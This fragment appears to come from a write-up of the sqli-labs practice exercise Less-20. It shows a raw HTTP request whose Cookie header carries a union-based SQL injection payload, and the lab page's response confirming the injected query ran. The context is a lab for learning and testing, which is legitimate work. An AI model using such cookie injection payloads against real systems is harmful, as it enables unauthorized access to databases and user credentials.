 GET /sql/Less-20/index.php HTTP/1.1
Host: 192.168.1.133
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/61.0.3163.91 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: uname=-admin' union select 1,2,3--+;safedog-flow-item=
Connection: close
SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.91 Safari/537.36
YOUR IP ADDRESS IS : 192.168.1.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = -admin' union select 1,2,3-- and expires: Wed 27 Sep 2017 - 03:00:06
YOU cookie:SELECT * FROM users WHERE username='-admin' union select 1,2,3-- ' LIMIT 0,1
Your Login name:2
Your Password:3
Delete Your Cookie!